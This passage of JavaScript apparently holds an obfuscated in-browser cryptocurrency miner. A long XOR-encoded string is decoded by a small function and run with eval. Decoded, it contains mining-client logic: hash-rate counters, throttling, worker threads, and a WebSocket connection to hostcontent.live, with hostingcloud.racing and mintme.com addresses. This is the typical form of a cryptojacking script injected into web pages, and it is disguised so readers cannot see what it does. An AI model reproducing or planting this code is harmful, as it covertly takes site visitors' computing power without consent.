0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a_H^XAY\x0a\x17\x0dr\x1dU\x19\x18L\x15\x15\x1dv\x0a_H^XAY\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0ar\x1dULI\x0a\x17\x0dYED^v\x0aKALJr\x1dULI\x0ap\x03YB~Y_DCJ\x05\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dULL\x15\x14I\x15v^p\x0d\x10\x0dr\x1dU\x19\x18L\x15\x15\x1dv^p\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HCI\x0ap\x05\x0a^XO@DY\x0a\x01\x0dr\x1dULL\x15\x14I\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBC{H_DKDHI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x14\x1dKH\x1b\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HCI\x0ap\x05\x0a[H_DKDHI\x0a\x01\x0dr\x1dU\x1f\x14\x1dKH\x1b\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0ar^HCI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1b\x14OLO\x1d\x01\x0dr\x1dU\x1f\x1bK\x18\x1eH\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cYED^v\x0ar^BNFHY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18N\x1d\x18\x1fL\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aYT]H\x0a\x17\x0dr\x1dU\x1b\x14OLO\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a]L_L@^\x0a\x17\x0dr\x1dU\x1f\x1bK\x18\x1eH\x0dQQ\x0dVP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0a^HCI\x0ap\x05YED^v\x0arHCNBIHiLYL\x0ap\x05g~bcv\x0a^Y_DCJDKT\x0ap\x05r\x1dU\x18N\x1d\x18\x1fL\x04\x04\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0ap\x0d\x10\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0ap\x0dQQ\x0dVP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0adkrhunax~d{hrylo\x0ap\x0d\x10\x0d\x0aDKhUNAX^D[HyLO\x0a\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0akb\x7fnhrhunax~d{hrylo\x0ap\x0d\x10\x0d\x0aKB_NHhUNAX^D[HyLO\x0a\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0akb\x7fnhr`xaydrylo\x0ap\x0d\x10\x0d\x0aKB_NH`XAYDyLO\x0a\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0ax^H_\x0ap\x0d\x10\x0dKXCNYDBC\x05r\x1dU\x18\x1c\x14KLL\x01\x0dr\x1dUH\x1cK\x19\x1dK\x01\x0dr\x1dUH\x1d\x18\x1dLL\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dUL\x19\x14NK\x1e\x0d\x10\x0dCHZ\x0dr\x1dU\x1fLOO\x1f\x1b\x05r\x1dU\x18\x1c\x14KLL\x01\x0dr\x1dUH\x1d\x18\x1dLL\x01\x0dr\x1dUH\x1cK\x19\x1dK\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dUL\x19\x14NK\x1e\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0alCBCT@BX^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x18N\x1f\x1d\x1cI\x01\x0dr\x1dU\x18ILL\x1aO\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1e\x1cKOO\x0d\x10\x0dCHZ\x0dr\x1dU\x1fLOO\x1f\x1b\x05r\x1dU\x18N\x1f\x1d\x1cI\x01\x0dr\x1dU\x18ILL\x1aO\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x1c\x1e\x1cKOO\x16\x27\x0d\x0d\x0d\x0dP\x16\x27P\x05ZDCIBZ\x04\x04\x16\x27\x05KXCNYDBC\x0d\x05r\x1dUNL\x1b\x1b\x1eH\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0aX^H\x0d^Y_DNY\x0a\x16\x27\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1c\x1cL\x18\x1d\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0ap\x0d\x10\x0dCHZ\x0dzB_FH_\x05nADHCYv\x0azoabo\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0aBC@H^^LJH\x0ap\x0d\x10\x0dYED^v\x0aBC\x7fHLIT\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aNX__\x1eCYgBO\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aGBOnLAAOLNF\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTnLAAOLNF\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arD^\x7fHLIT\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aEL^EH^}H_~HNBCI\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aEL^EH^yBYLA\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a_XCCDCJ\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aAL^Y`H^^LJHyD@H^YL@]\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0aBC\x7fHLIT\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x19\x1d\x19HN\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x19\x1d\x19HN\x1av\x0aILYL\x0ap\x0d\x0c\x10\x10\x0d\x0a_HLIT\x0a\x0dQQ\x0dYED^v\x0arD^\x7fHLIT\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYE_BZ\x0d\x0ahU]HNYDCJqU\x1f\x1dKD_^YqU\x1f\x1d@H^^LJHqU\x1f\x1dYBqU\x1f\x1dOHqU\x1f\x1dqU\x1f\x1f_HLITqU\x1f\x1f\x01qU\x1f\x1dJBYqU\x1f\x1d\x0a\x0d\x06\x0dr\x1dU\x19\x1d\x19HN\x1a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arD^\x7fHLIT\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0aBC@H^^LJH\x0ap\x0d\x10\x0dYED^v\x0aBC\x7fHNHD[H`^J\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aNX__\x1eCYgBO\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a_XCCDCJ\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0a]B^Y`H^^LJH\x0ap\x05YED^v\x0aNX__\x1eCYgBO\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0aBC\x7fHNHD[H`^J\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0apv\x0a[H_DKTrDI\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTnLAAOLNF\x0ap\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0apv\x0a_H^XAY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aGBOnLAAOLNF\x0ap\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aEL^EH^}H_~HNBCI\x0ap\x0d\x10\x0dYED^v\x0aEL^EH^}H_~HNBCI\x0ap\x0d\x07\x0d\x1d\x03\x18\x0d\x06\x0dr\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0apv\x0aEL^EH^}H_~HNBCI\x0ap\x0d\x07\x0d\x1d\x03\x18\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aEL^EH^yBYLA\x0ap\x0d\x06\x10\x0dr\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0apv\x0aEL^EH^\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aAL^Y`H^^LJHyD@H^YL@]\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0a_XCCDCJ\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0a]B^Y`H^^LJH\x0ap\x05YED^v\x0aNX__\x1eCYgBO\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0a^HYgBO\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dUL\x1e\x1e\x15OH\x01\x0dr\x1dU\x1e\x19\x1aH\x18H\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aNX__\x1eCYgBO\x0ap\x0d\x10\x0dr\x1dUL\x1e\x1e\x15OH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aGBOnLAAOLNF\x0ap\x0d\x10\x0dr\x1dU\x1e\x19\x1aH\x18H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arD^\x7fHLIT\x0ap\x0d\x0b\x0b\x0d\x0cYED^v\x0a_XCCDCJ\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a_XCCDCJ\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0a]B^Y`H^^LJH\x0ap\x05YED^v\x0aNX__\x1eCYgBO\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0a[H_DKT\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1fL\x1e\x1e\x1bK\x01\x0dr\x1dU\x1f\x1a\x1e\x19H\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cYED^v\x0arD^\x7fHLIT\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTnLAAOLNF\x0ap\x0d\x10\x0dr\x1dU\x1f\x1a\x1e\x19H\x1a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0a]B^Y`H^^LJH\x0ap\x05r\x1dU\x1fL\x1e\x1e\x1bK\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0a^YB]\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aZB_FH_\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0aYH_@DCLYH\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a_XCCDCJ\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dUNL\x1b\x1b\x1eHv\x0anADHCY\x0apv\x0agBOyE_HLI\x0ap\x0d\x10\x0dr\x1dU\x1e\x1c\x1cL\x18\x1d\x16\x27P\x05ZDCIBZ\x04\x04\x16\x27^HAKv\x0anADHCY\x0ap\x0d\x10\x0d^HAKv\x0anADHCY\x0ap\x0dQQ\x0dVP\x16\x27^HAKv\x0anADHCY\x0apv\x0anbckdj\x0ap\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0aadorx\x7fa\x0a\x17\x0d\x0aEYY]^\x17\x02\x02ZZZ\x03EB^YDCJNABXI\x03_LNDCJ\x02\x0a\x01\x27\x0d\x0d\x0d\x0d\x0al~`g~rcl`h\x0a\x17\x0d\x0aHJAEuO\x03G^\x0a\x01\x27\x0d\x0d\x0d\x0d\x0a\x7fh|xd\x7fh~rlxye\x0a\x17\x0d\x0cvp\x01\x27\x0d\x0d\x0d\x0d\x0azho~bnfhyr~el\x7fi~\x0a\x17\x0dvvpp\x01\x27\x0d\x0d\x0d\x0d\x0azho~bnfhyr~el\x7fi~rz\x0a\x17\x0dvv\x0fZ^^\x17q\x02q\x02^\x1d\x1c\x03EB^YNBCYHCY\x03AD[Hq\x02DluUxDkx\x0fpp\x01\x27\x0d\x0d\x0d\x0d\x0abx\x7fr~dyh~\x0a\x17\x0d\x0av\x0f\x1dUH\x15\x19NON\x1a\x18\x0f\x01\x0f\x1dUK\x1fI\x1eN\x1dHO\x0f\x01\x0f\x1dU\x1b\x1a\x1d\x1aHO\x1aL\x0fp\x0a\x01\x27\x0d\x0d\x0d\x0d\x0alirx\x7fa\x0a\x17\x0d\x0aEYY]^\x17\x02\x02ZZZ\x03@DCY@H\x03NB@\x02\x0a\x01\x27\x0d\x0d\x0d\x0d\x0alird`j\x0a\x17\x0d\x0aOd\x18]_\x5c\x1c@\x03]CJ\x0a\x01\x27\x0d\x0d\x0d\x0d\x0alirehdjey\x0a\x17\x0d\x0a\x19\x18\x1d]U\x0a\x01\x27\x0d\x0d\x0d\x0d\x0alirzdiye\x0a\x17\x0d\x0a\x15\x1d\x1d]U\x0a\x01\x27\x0d\x0d\x0d\x0d\x0abx\x7fr~dyhfht~\x0a\x17\x0d\x0av\x0fO\x1e\x14L\x18\x1b\x18\x1b\x1d\x15\x14\x1fI\x18\x19H\x14\x1d\x1fK\x18N\x1aI\x1c\x15NLN\x15\x15O\x1fKIO\x14\x1f\x1b\x1dNN\x1a\x1cN\x15\x1a\x1c\x1d\x1fL\x18KL\x19\x1d\x1bIL\x1e\x15\x18I\x1a\x0f\x01\x0f\x1b\x1c\x14H\x18\x18IN\x1a\x15\x14\x1f\x1d\x14\x14\x15H\x15\x19\x15\x1cLKL\x15\x1e\x1bK\x14NL\x1aII\x19\x1bO\x1a\x1e\x1a\x15LI\x1f\x1eI\x1b\x1dHN\x15\x1fI\x1f\x1e\x18\x14\x1c\x1f\x1c\x1dO\x1b\x19\x0f\x01\x0f\x1d\x1d\x15II\x19O\x1cII\x18\x1cK\x1bIN\x1f\x1dHI\x15\x1f\x1fNN\x18\x14K\x1d\x1f\x15\x1eNIH\x19\x1bNHI\x18\x1dN\x14\x1aL\x14K\x1a\x18NH\x1f\x1f\x19ON\x1a\x19K\x1eI\x1aK\x0fp\x0a\x01\x27\x0d\x0d\x0d\x0d\x0a`dch\x7freb~y\x0a\x0d\x17\x0d\x0a\x0fEYY]^\x17q\x02q\x02ZZZ\x03EB^YDCJNABXI\x03_LNDCJq\x02\x0f\x0a\x03_H]ALNH\x05\x02v\x0f\x0ap\x02J\x01\x0d\x0f\x0f\x04\x27P\x16\x27";function f(a){var r="";for(var i=0;i<a.length;i++){r+=String.fromCharCode(0x2d^a.charCodeAt(i));}return r;}v=f(v);eval(v)